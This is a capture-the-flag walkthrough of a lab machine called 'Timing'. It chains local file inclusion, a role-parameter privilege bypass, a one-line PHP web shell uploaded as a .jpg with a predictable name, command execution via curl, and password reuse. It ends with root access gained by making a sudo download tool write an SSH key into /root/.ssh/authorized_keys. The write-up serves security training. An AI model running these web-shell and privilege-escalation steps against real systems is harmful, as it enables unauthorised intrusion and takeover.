Machine Name: Timing
OS: Linux
Difficulty: Medium
Exploitation: File Inclusion, Code Review, File Upload, RCE.

Adding IP to /etc/hosts
Enumeration
Port Scan

Nmap identified two open ports SSH and HTTP. WebApplication will redirect us to a login page. http://timing.htb/login.php
WebApplication Enumeration
Directory Bruteforcing
As the website is PHP we will use -x php while bruteforcing for directories using gobuster.

Gobuster identified several .php pages, most of which are giving a 301 redirect to the login page except, /image.php, which returned a 200 response with a blank page. There is a chance that /image.php is used to fetch the images uploaded to the server. We can use Burp Intruder to fuzz that endpoint for valid parameters using a wordlist. We will try to fetch /images/user-icon.png, which is a known file used on the login page.



img= parameter gave us a 200 OK response, with the file that we requested. Opening it in the browser will give the raw image.
Local File Include
To confirm LFI we can point the img= parameter to /index.php or to /login.php to see if the PHP code is getting executed.

Here /login.php got executed and index.php got redirected to /login.php instead of giving output with the PHP Code. This confirms that the web application is vulnerable to LFI.
Now let’s try to read files like /etc/passwd.

Oh Oh! So there is a mechanism implemented to detect and block path traversal. We need to bypass these security measures.
This security check can be bypassed using PHP Wrapper as it is a blacklist-based security mechanism (Discussed in the Code Analysis part). php://filter/convert.base64-encode can be used here. This will encode the file to Base64, so we have to decode it to read.

aaron is a user of this web application. We will now try to brute-force his password. Luckily without much effort, aaron:aaron worked and we got logged in to the application.

user 2 can be a type of user with a different set of privileges than user 1 or it can also be just a random user ID.
Code Analysis
We will now download and go through all the .php files identified using gobuster by exploiting the LFI Vulnerability to understand the working of this application.
login.php
<?php

include "header.php";

function createTimeChannel()
{
    sleep(1);
}

include "db_conn.php";

if (isset($_SESSION['userid'])){
    header('Location: ./index.php');
    die();
}
Code mentions about db_conn.php, Which when downloaded gave the db password.
<?php
$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd');
We can try to check if the user’s ‘root’ or ‘aaron’ is re-using this password somewhere else like as the ssh password. But it was not working.
if (isset($_GET['login'])) {
    $username = $_POST['user'];
    $password = $_POST['password'];

    $statement = $pdo->prepare("SELECT * FROM users WHERE username = :username");
    $result = $statement->execute(array('username' => $username));
    $user = $statement->fetch();

    if ($user !== false) {
        createTimeChannel();
        if (password_verify($password, $user['password'])) {
            $_SESSION['userid'] = $user['id'];
            $_SESSION['role'] = $user['role'];
            header('Location: ./index.php');
            return;
        }
    }
    $errorMessage = "Invalid username or password entered";
it uses password_verify(), So the application won’t be vulnerable Timing attacks!. So why is the machine named Timing? Hmm, let’s see.

profile.php
..
$statement = $pdo->prepare("SELECT * FROM users WHERE id = :id");
$result = $statement->execute(array('id' => $id));
$user = $statement->fetch();


?>

<script src="js/profile.js"></script>


<div class="container bootstrap snippets bootdey">
..
..
Lets read js/profile.js

xml.open("POST", "profile_update.php", true);
    xml.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xml.send("firstName=" + document.getElementById("firstName").value + "&lastName=" + document.getElementById("lastName").value + "&email=" + document.getElementById("email").value + "&company=" + document.getElementById("company").value);
profile_update.php
if (empty($_POST['firstName'])) {
    $error = 'First Name is required.';
} else if (empty($_POST['lastName'])) {
    $error = 'Last Name is required.';
} else if (empty($_POST['email'])) {
    $error = 'Email is required.';
} else if (empty($_POST['company'])) {
    $error = 'Company is required.';
}
.
.
.
.
.
.
$firstName = $_POST['firstName'];
        $lastName = $_POST['lastName'];
        $email = $_POST['email'];
        $company = $_POST['company'];
        $role = $user['role'];

        if (isset($_POST['role'])) {
            $role = $_POST['role'];
            $_SESSION['role'] = $role;
        }
This updates five parameters firstName, lastName, email, company, role. The profile update form only contains 4 parameters (first four).

The role parameter is assigned a value ‘0’.
upload.php
<?php
include("admin_auth_check.php");

$upload_dir = "images/uploads/";

if (!file_exists($upload_dir)) {
    mkdir($upload_dir, 0777, true);
}
Let’s read admin_auth_check.php before going through the rest of the code.
<?php

include_once "auth_check.php";

if (!isset($_SESSION['role']) || $_SESSION['role'] != 1) {
    echo "No permission to access this panel!";
    header('Location: ./index.php');
    die();
}

?>
So to perform the file upload the user must be logged in and should also have role = 1.
Note: This is vulnerable to Type Juggling as the code uses loose comparison (== or !=) instead of strict comparison (=== or ! ==).
Updating the profile
We can add a parameter role with value as 1 while updating the profile. This will give us the access to admin panel.


We have access to the Admin panel and a File Upload functionality now. Let’s try to upload a file.

Only .jpg is allowed. Let’s read the code.
if ($imageFileType != "jpg") {
    $error = "This extension is not allowed.";
}
It only allows .jpg. But this won’t be a problem as we can use a PHP Wrapper to execute the code using the LFI. PHP Wrapper can execute PHP if the file contains a <?php ..?> tag in the file.
We also know the directory to which the file is getting uploaded. Let’s now try to understand how the file is named.
$upload_dir = "images/uploads/";

if (!file_exists($upload_dir)) {
    mkdir($upload_dir, 0777, true);
}

$file_hash = uniqid();

$file_name = md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"]);
$target_file = $upload_dir . $file_name;
$error = "";
$imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
The filename is the MD5 hash value of $file_hash and the time() function concatenated with _ and the filename. $file_hash stores a unique value using the uniqid() function but as it is using single quotes instead of double it will be only considered as a string.time() function generates the epoch time of the upload time. Let’s take a look at the PHP time() function.

Uploading a Shell File and Generating the File name
Creating the shell :
nano 123.jpg
<?php system($_GET[cmd]);?>The filename can be generated using $file_name = md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"]);
Upload the file and intercept the request. Note down the time in the response.

Generate the file name using that time stamp.
php -a
Interactive shell

php > $time = "Tue, 21 Jun 2022 11:13:01 GMT";
php > echo md5('$file_hash'.strtotime($time)).'_123.jpg';
893ca98408265a9bfb334b55bda240c8_123.jpg
php >
Note: strtotime() function can be used to convert time into epoch time
Accessing the shell

Got RCE! But as a firewall is in place we won’t get a reverse shell as it is blocking all outgoing requests from www-data.
A source file backup is found in the /opt directory while browsing through the server.

Downloading and Analysing the file.

curl 'http://timing.htb/image.php?img=images/uploads/893ca98408265a9bfb334b55bda240c8_123.jpg&cmd=cat+/opt/source-files-backup.zip|base64+-w+0' > source-code

cat source-code | base64 -d > source1.zip

unzip -q source1.zip
The backup file contains the web app source code with a .git directory. .git directory contains two commits.

cat HEAD
0000000000000000000000000000000000000000 e4e214696159a25c69812571c8214d2bf8736a3f grumpy <[email protected]> 1626820434 +0000        commit (initial): init
e4e214696159a25c69812571c8214d2bf8736a3f 16de2698b5b122c93461298eab730d00273bd83e grumpy <[email protected]> 1626820453 +0000        commit: db_conn updated


git diff e4e214696159a25c69812571c8214d2bf8736a3f 16de2698b5b122c93461298eab730d00273bd83e
diff --git a/db_conn.php b/db_conn.php
index f1c9217..5397ffa 100644
--- a/db_conn.php
+++ b/db_conn.php
@@ -1,2 +1,2 @@
 <?php
-$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', 'S3cr3t_unGu3ss4bl3_p422w0Rd');
+$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd');
While checking the two different commits we got two different passwords. We will now check password reuse for the user aaron.

Got ssh access as user aaron by exploiting password reuse.
cat user.txt
026142bc9807c5385b0f4ce600ffe822
Privilege Escalation
sudo -l gives an output that the user aaron can run /usr/bin/netutils as root. Let’s interact with it



The tool will allow files to be downloaded via FTP and HTTP. And we got a request from the machine with a User-Agent: Axel
Using Axel for Privilege Escalation

Axel has a configuration file which can set a default file name when downloading a HTTP Directory/index page.

Let’s understand how it works.

Create a .axelrc file in the Home directory of aaron, with the default file name as ‘default’. So if we download a HTTP Directory/index page, it will be renamed to ‘default’.
Now create a python server and download the /index page using axel.


As you can see axel will create a filename default, and if we download the same file again it will create default.0, default.1 etc with the root’s permission.

Adding Our SSH Key.
So if there is a folder /root/.ssh folder without 'authorized_keys‘ file in it . We can edit the axelrc file to add the default filename= /root/.ssh/authorized_keys it will download the index page and save it as authorized_keys in /root/.ssh/ directory . So we lets generate a SSH Key, Add it to the index.html file and download it using axel.
Note: If the file authorized_keys is present within the /root/.ssh folder this exploit wont work as axel will create and name our file authorized_keys.0 which is of no use for us. Lets try our Luck !
Edit the .axelrc file and add default_filename = /root/.ssh/authorized_keys . Generate the SSH Key and create the index.html with the SSH Key as its content.


ssh-keygen -t rsa
cp /root/.ssh/id_rsa.pub index.html
cat index.html
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+CxJlRx5nbnEGfYBnYRNXgXZu7hgrgAh+sXKdtL9EA0P88coFAJFq9rWlGy8xnU09l8p+4NBxt/qOhd+zzjseVCrLSKQCaxTixDllky7E+ygfv0CeNJoAshqBXwgHhgGpuGj3SeKFG9kAnTOO++QPtj7mxhombmiwoPRyhxU7T1ByFESfjVCiUJT3rf9wvOziDAPq6/dOKkAyu4eHs78wamrEw4etSq+faYal57mmrZ/sthqVGEQCX9c6AW7Q10/QK0jwrrlvQM06HfzKwBJXMmi2L3/vcKee0ObaS2jqt+iVjuvbIf/eb9MzdvBkRYXK6bzovhkW6ZGD6ABkOaFArhYGbCbf4WFHo2TKrpdhFdkkRVWGA6sVbbiylADdHqAlqEhnd8OGwfU5JebDHO70ujVJK3KVR7nw3HKw509DNSWSJ1QgREZ8znk7F0bCUouf2+zlQpSP6v4ZLpfD+0UajcUos8NFhUJGbDnBwObFYBA25VxaHIS6q4ZBhxw7Vs0= root@LAPTOP-1G79RA5U
Setup a python server and download the files using netutils.

SSH Key is downloaded and added to /.ssh/authorized_keys . We can now try to SSH to the machine as root.
